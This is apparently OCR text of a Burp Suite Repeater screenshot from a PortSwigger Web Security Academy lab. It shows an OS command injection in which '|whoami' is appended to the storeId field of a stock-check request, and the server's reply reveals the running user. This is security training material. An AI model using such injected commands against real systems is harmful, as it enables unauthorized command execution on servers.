 Burp Project Intruder Repeater View Help Hackvertor
Burp Suite Professional v2025.10.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
1
Send Cancel Burp AI
Target: https://0a520048030e74ce80bfa81e000300fb.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a520048030e74ce80bfa81e000300fb.web-security-academy.net
3 Cookie: session=fINxtnWDkedOhvTF07SZ6OZNoGhNyAe9
4 Content-Length: 28
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
Chrome/141.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a520048030e74ce80bfa81e000300fb.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a520048030e74ce80bfa81e000300fb.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 productId=1&storeId=1|whoami
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 13
5
6 peter-u2DSOz
7
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes
Explanations
Custom actions
Done
120 bytes | 366 millis
Event log (3) All issues (21)
Memory: 199.8MB
1
21°C
Partly cloudy
Search
M365
ENG
IN
21:19
06/11/2025